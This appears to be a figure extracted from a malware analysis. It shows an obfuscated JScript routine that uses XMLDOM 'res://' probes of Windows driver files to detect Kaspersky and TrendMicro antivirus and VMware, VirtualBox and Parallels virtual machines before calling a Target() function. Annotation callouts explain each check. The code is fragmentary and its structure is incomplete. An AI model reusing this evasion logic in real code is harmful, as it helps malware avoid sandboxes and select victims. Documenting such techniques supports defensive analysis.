 function gs7sfd(txt) {
var v1 = 'XM' + 'LD' + 'OM',
v2 = 'pa' + 'rseE' + 'rr' + 'or',
v3 = 'loa' + 'dX' + 'ML',
v4 = 'DT' + 'D X' + 'HTML 1.0 Transitional',
v5 = 'err' + 'orC' + 'ode';
var resInf = new ActiveXObject("Microsoft." + v1),
subpath = "c:\\Windows\\System32\\drivers\\" + txt + ".sys";
resInf.async = true;
resInf[v3]('&lt;!DOCTYPE html PUBLIC "-//W3C//' + v4 + '//EN" "res://' + subpath + '"&gt;');
if (resInf[v2][v5] != 0) {
return 0;
}
var tmp;
try {
tmp = new ActiveXObject('Kaspersky.IeVirtualKeyboardPlugin.JavascriptApi.1');
} catch (e) {
tmp = false;
}
if (tmp || gs7sfd("kl1") || gs7sfd("tmactmon") || gs7sfd("tmcomm") || gs7sfd("tmevtmgr") || gs7sfd("TMEBC32") || gs7sfd("tmeext") || gs7sfd("tmnciesc") || gs7sfd(
"tmtdi") || gs7sfd("vm3dmp") || gs7sfd("vmusbmouse") || gs7sfd("vmmouse") || gs7sfd("vmhgfs") || gs7sfd("VBoxGuest") || gs7sfd("VBoxMouse") || gs7sfd("VBoxSF") ||
gs7sfd("VBoxVideo") || gs7sfd("prl_boot") || gs7sfd("prl_fs") || gs7sfd("prl_kmdd") || gs7sfd("prl_memdev") || gs7sfd("prl_mouf") || gs7sfd("prl_pv32") || gs7sfd(
"prl_sound") || gs7sfd("prl_strg") || gs7sfd("prl_tg") || gs7sfd("prl_time")) {
Target();
} else {
function Check(s) {
txt is the argument
passed to this function
Checking for files related to
VMware, virtual box
Checking for files related to
Kaspersky, TrendMicro Anti-virus
Checking for files related
to Parallels software